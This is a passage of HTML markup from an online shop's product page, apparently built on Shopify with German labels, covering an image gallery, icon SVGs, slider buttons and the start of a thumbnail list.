750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=246 246w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=493 493w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=600 600w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=713 713w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=823 823w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=990 990w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/0002_3.jpg?v=1698448331&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29084166717602">
      <span class="visually-hidden">
        Medien 6 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-29084166750370"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-29084166750370"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=246 246w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=493 493w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=600 600w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=713 713w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=823 823w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=990 990w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=246 246w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=493 493w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=600 600w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=713 713w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=823 823w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=990 990w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/0002_4.jpg?v=1698448329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29084166750370">
      <span class="visually-hidden">
        Medien 7 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-29084166783138"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-29084166783138"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=246 246w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=493 493w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=600 600w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=713 713w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=823 823w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=990 990w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=246 246w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=493 493w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=600 600w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=713 713w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=823 823w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=990 990w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/0002_2.jpg?v=1698448331&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29084166783138">
      <span class="visually-hidden">
        Medien 8 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-29084166815906"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-29084166815906"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=246 246w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=493 493w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=600 600w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=713 713w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=823 823w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=990 990w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=246 246w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=493 493w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=600 600w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=713 713w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=823 823w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=990 990w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/0002_5.jpg?v=1698448330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29084166815906">
      <span class="visually-hidden">
        Medien 9 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-29084166848674"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-29084166848674"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=246 246w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=493 493w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=600 600w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=713 713w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=823 823w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=990 990w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=246 246w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=493 493w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=600 600w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=713 713w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=823 823w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=990 990w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=1100 1100w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=1206 1206w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=1346 1346w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=1426 1426w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=1646 1646w, //gravgoods.com/cdn/shop/files/0002_6.jpg?v=1698448333&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29084166848674">
      <span class="visually-hidden">
        Medien 10 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Nach links schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Folie laden 1 von 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Nach rechts schieben"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19194760364194__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Nach links schieben"
        aria-controls="GalleryThumbnails-template--19194760364194__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19194760364194__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19194760364194__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-29084166553762"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Bild 1 in Galerieansicht laden"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-1
"
              >
